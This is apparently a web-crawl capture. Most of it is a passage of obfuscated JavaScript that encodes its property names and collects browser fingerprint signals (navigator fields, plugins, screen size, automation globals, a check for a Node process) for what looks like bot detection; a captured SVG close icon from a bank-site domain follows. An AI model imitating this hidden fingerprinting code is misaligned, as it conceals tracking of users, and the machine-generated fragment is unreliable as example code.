navigator[_0x108a('0x156', '\x33\x36\x61\x53')];}],[_0x108a('0x157', '\x36\x41\x62\x4c'),_0x108a('0x158', '\x21\x61\x53\x43'),function(){return navigator[_0x108a('0x159', '\x48\x7a\x59\x48')];}],[_0x108a('0x15a', '\x62\x39\x64\x45'),_0x108a('0x15b', '\x6e\x70\x7a\x4c'),function(){return navigator[_0x108a('0x15c', '\x59\x23\x43\x36')];}],[_0x108a('0x15d', '\x38\x67\x39\x28'),_0x108a('0x15e', '\x74\x56\x77\x40'),function(){return _0x2af626[_0x108a('0x15f', '\x79\x75\x5b\x76')](navigator[_0x108a('0x160', '\x76\x61\x67\x74')],'\x43');}],[_0x108a('0x161', '\x38\x28\x4c\x70'),_0x108a('0x162', '\x68\x6a\x29\x76'),function(){window[_0x108a('0x163', '\x38\x28\x4c\x70')]=Object[_0x108a('0x164', '\x40\x5e\x55\x39')](window);return window[_0x108a('0x165', '\x56\x74\x26\x5a')][_0x108a('0x10f', '\x28\x2a\x50\x4f')];}],[_0x108a('0x166', '\x21\x61\x53\x43'),_0x108a('0x117', '\x76\x36\x6d\x58'),function(){return _0x2af626[_0x108a('0x167', '\x33\x51\x63\x50')](window[_0x108a('0x168', '\x38\x67\x39\x28')],0x0);}],[_0x108a('0x169', '\x48\x49\x61\x6b'),_0x108a('0x16a', '\x6d\x5a\x36\x58'),function(){return _0x2af626[_0x108a('0x16b', '\x59\x76\x54\x52')](window[_0x108a('0x16c', '\x79\x6f\x6f\x64')],0x0);}],[_0x108a('0x16d', '\x5b\x38\x35\x73'),_0x108a('0x137', '\x56\x74\x26\x5a'),function(){return window[_0x108a('0x16e', '\x44\x6c\x7a\x4a')];}],[_0x108a('0x16f', '\x33\x36\x61\x53'),_0x108a('0x170', '\x43\x51\x45\x6c'),function(){return window[_0x108a('0x171', '\x36\x41\x62\x4c')][_0x108a('0x172', '\x6d\x63\x69\x38')]();}],[_0x108a('0x173', '\x21\x64\x59\x4a'),_0x108a('0x174', '\x7a\x34\x51\x68'),function(){return Boolean(_0x2af626[_0x108a('0x175', '\x67\x67\x68\x48')](typeof process,_0x108a('0x176', '\x74\x56\x77\x40'))&&process[_0x108a('0x177', '\x70\x56\x50\x54')]&&process[_0x108a('0x178', '\x56\x65\x38\x6c')][_0x108a('0x179', '\x55\x75\x73\x6a')]);}],[_0x108a('0x17a', '\x59\x76\x54\x52'),_0x108a('0x17b', '\x36\x41\x62\x4c'),function(){return document[_0x108a('0x17c', '\x74\x56\x77\x40')];}],[_0x108a('0x17d', '\x78\x7a\x44\x58'),_0x108a('0x17e', '\x52\x72\x71\x32'),function(){return eval[_0x108a('0x17f', '\x56\x26\x79\x2a')]()[_0x108a('0x5d', '\x61\x5b\x6f\x59')];}],[_0x108a('0x180', '\x79\x6f\x6f\x64'),_0x108a('0x181', '\x33\x51\x63\x50'),function(){return navigator[_0x108a('0x182', '\x5a\x5d\x29\x52')][_0x108a('0x183', '\x56\x26\x79\x2a')];}],[_0x108a('0x184', '\x79\x75\x5b\x76'),_0x108a('0x185', '\x42\x34\x5e\x47'),function(){return deviceType;}],[_0x108a('0x186', '\x5b\x38\x35\x73'),_0x108a('0x187', '\x52\x73\x32\x74'),function(){return screen[_0x108a('0x188', '\x67\x67\x68\x48')];}],[_0x108a('0x189', '\x45\x67\x49\x4f'),_0x108a('0x11d', '\x59\x76\x54\x52'),function(){return screen[_0x108a('0x18a', '\x33\x36\x61\x53')];}],[_0x108a('0x18b', '\x5b\x38\x35\x73'),_0x108a('0x18c', '\x76\x36\x6d\x58'),function(){var _0xa02ad=eoapi;return _0xa02ad;}],[_0x108a('0x18d', '\x36\x41\x62\x4c'),_0x108a('0x18e', '\x48\x7a\x59\x48'),function(){var _0x5a5d55=eoapi_VerifyThis;return _0x5a5d55;}],[_0x108a('0x18f', '\x53\x46\x28\x72'),_0x108a('0x190', '\x56\x65\x38\x6c'),function(){var _0xbe91e2=eoapi_extInvoke;return _0xbe91e2;}],[_0x108a('0x191', '\x33\x36\x61\x53'),_0x108a('0x192', '\x31\x56\x32\x6b'),function(){var _0x4ab717=eoWebBrowserDispatcher;return _0x4ab717;}],[_0x108a('0x193', '\x7a\x34\x51\x68'),_0x108a('0x194', '\x43\x51\x45\x6c'),function(){return window[_0x108a('0x195', '\x78\x7a\x44\x58')];}],[_0x108a('0x196', '\x6f\x44\x6f\x70'),_0x108a('0x197', '\x55\x75\x73\x6a'),function(){return navigator[_0x108a('0x198', '\x6d\x79\x68\x29')][_0x108a('0x70', '\x36\x41\x62\x4c')]==0x2;}],[_0x108a('0x199', '\x6f\x44\x6f\x70'),_0x108a('0x114', '\x62\x39\x64\x45'),function(){return _0x2af626[_0x108a('0x19a', '\x36\x41\x62\x4c')](navigator[_0x108a('0x19b', '\x55\x75\x73\x6a')][_0x108a('0x19c', '\x59\x23\x43\x36')],0x2);}],[_0x108a('0x19d', '\x74\x56\x77\x40'),_0x108a('0x12d', '\x76\x61\x67\x74'),function(){return window[_0x108a('0x19e', '\x52\x73\x32\x74')];}],[_0x108a('0x19f', '\x68\x6a\x29\x76'),_0x108a('0x1a0', '\x6a\x4a\x4f\x50'),function(){return navigator[_0x108a('0x1a1', '\x31\x56\x32\x6b')][_0x108a('0x1a2', '\x21\x61\x53\x43')][0x0][_0x108a('0x1a3', '\x33\x36\x61\x53')];}],[_0x108a('0x1a4', '\x62\x39\x64\x45'),_0x108a('0x1a5', '\x6d\x63\x69\x38'),function(){return navigator[_0x108a('0x1a6', '\x26\x78\x64\x70')][_0x108a('0x1a7', '\x59\x76\x54\x52')][0x1][_0x108a('0x1a8', '\x6d\x5a\x36\x58')];}],[_0x108a('0x1a9', '\x5b\x38\x35\x73'),_0x108a('0x1aa', '\x59\x23\x43\x36'),function(){return navigator[_0x108a('0x1ab', '\x53\x46\x28\x72')][_0x108a('0x1ac', '\x79\x6f\x6f\x64')][0x2][_0x108a('0x1ad', '\x70\x56\x50\x54')];}],[_0x108a('0x1ae', '\x5b\x38\x35\x73'),_0x108a('0x149', '\x4a\x61\x70\x42'),function(){return navigator[_0x108a('0x1af', '\x56\x74\x26\x5a')][_0x108a('0x1b0', '\x5a\x5d\x29\x52')];}],[_0x108a('0x1b1', '\x59\x76\x54\x52'),_0x108a('0x14f', '\x28\x2a\x50\x4f'),function(){return navigator[_0x108a('0x1b2', '\x42\x34\x5e\x47')];}],[_0x108a('0x1b3', '\x70\x56\x50\x54'),_0x108a('0x1b4', '\x40\x5e\x55\x39'),function(){return navigator[_0x108a('0x1b5', '\x55\x75\x73\x6a')][_0x108a('0x102', '\x62\x39\x64\x45')];}],[_0x108a('0x1b6', '\x6a\x4a\x4f\x50'),_0x108a('0x181', '\x33\x51\x63\x50'),function(){return navigator[_0x108a('0x1b7', '\x6e\x70\x7a\x4c')][_0x108a('0x122', '\x52\x73\x32\x74')];}]];try{var _0x35a69b=_0x108a('0x1b8', '\x5d\x24\x25\x39')[_0x108a('0x1b9', '\x31\x56\x32\x6b')]('\x7c'),_0x90f643=0x0;while(!![]){switch(_0x35a69b[_0x90f643++]){case'\x30':var _0x35875a=_0x108a('0x1ba', '\x59\x76\x54\x52');continue;case'\x31':_0x15abe4[_0x108a('0x1bb', '\x6f\x44\x6f\x70')](_0x108a('0x1bc', '\x59\x23\x43\x36'))[_0x108a('0x1bd', '\x33\x51\x63\x50')]=_0x2af626[_0x108a('0x1be', '\x53\x46\x28\x72')](_0x108a('0x1bf', '\x6d\x79\x68\x29'),_0xd13a07[_0x108a('0x1c0', '\x68\x6a\x29\x76')][_0x108a('0x1c1', '\x36\x41\x62\x4c')]());continue;case'\x32':var _0x42311a=_0x2bad71[_0x108a('0x1c2', '\x79\x75\x5b\x76')](0x1);continue;case'\x33':var _0x2bad71=_0x108a('0x1c3', '\x44\x6c\x7a\x4a');continue;case'\x34':if(_0x1c62fd){try{_0x499bd2[_0x108a('0x1c4', '\x21\x64\x59\x4a')]=_0x3b970d(_0x1c62fd);}catch(_0x3cf87e){}}continue;case'\x35':_0x48a350(_0x2af626[_0x108a('0x1c5', '\x21\x61\x53\x43')](_0x447943,_0x3a3b37));continue;case'\x36':if(!_0xd13a07[_0x108a('0x1c6', '\x38\x28\x4c\x70')])_0xd13a07[_0x108a('0x1c7', '\x48\x7a\x59\x48')]=_0x4b9a72;continue;case'\x37':_0x3a3b37[_0x108a('0x1c8', '\x62\x39\x64\x45')]([_0x2af626[_0x108a('0x1c9', '\x56\x65\x38\x6c')](_0x2af626[_0x108a('0x1ca', '\x21\x64\x59\x4a')]('\x27',_0x35875a)+'\x27',_0x108a('0x1cb', '\x57\x40\x4e\x4b')),_0x108a('0x1a5', '\x6d\x63\x69\x38'),function(){return _0x35875a[_0x108a('0x1cc', '\x70\x56\x50\x54')]();}]);continue;case'\x38':if(_0x9610a8){_0x3a3b37[_0x108a('0x1cd', '\x74\x56\x77\x40')]([_0x9610a8,_0x108a('0x162', '\x68\x6a\x29\x76')]);_0x2af626[_0x108a('0x1ce', '\x5a\x5d\x29\x52')](_0x48a350,_0x2af626[_0x108a('0x1cf', '\x4a\x61\x70\x42')](_0x447943,_0x3a3b37));}continue;case'\x39':_0x2af626[_0x108a('0x1d0', '\x74\x56\x77\x40')](_0x565d97);continue;case'\x31\x30':var _0x30ad61=_0x2bad71[_0x108a('0x1d1', '\x6f\x44\x6f\x70')](0x0,0x1);continue;}break;}}catch(_0x2b7ed9){_0x15abe4[_0x108a('0x1d2', '\x68\x6a\x29\x76')](_0x108a('0x1d3', '\x31\x56\x32\x6b'))[_0x108a('0x1d4', '\x61\x5b\x6f\x59')]=_0x2af626[_0x108a('0x1d5', '\x56\x65\x38\x6c')](_0x108a('0x1d6', '\x4a\x61\x70\x42'),_0xd13a07[_0x108a('0x1d7', '\x6d\x5a\x36\x58')](_0x2b7ed9[_0x108a('0x1d8', '\x36\x41\x62\x4c')]));}finally{if(_0x1c62fd)_0x499bd2[_0x108a('0x1d9', '\x55\x75\x73\x6a')]=_0x1c62fd;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2021/06/x.svg
body_size: -21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" stroke-width="2" stroke="#013B65" fill="none" stroke-linejoin="arcs" stroke-linecap="square" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" style="stroke:rgba(0,0,0,0)"></rect><path d="M18,6 L6,18 M6,6 L18,18" stroke="#013B65"></path></g></svg>